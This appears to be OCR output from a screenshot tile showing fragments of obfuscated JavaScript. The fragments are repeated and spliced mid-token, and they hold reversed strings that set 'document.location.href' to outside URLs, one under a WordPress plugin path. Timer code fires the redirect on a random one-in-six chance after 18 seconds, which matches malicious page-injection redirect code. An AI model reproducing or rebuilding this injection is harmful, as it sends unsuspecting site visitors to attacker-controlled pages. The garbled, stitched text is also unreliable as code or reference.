
= 18000;setTimeout($mWn(0),delay);}
to ve
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptth\'=ferh.
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3){var delay =
18000;setTimeout($mkD(0), delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var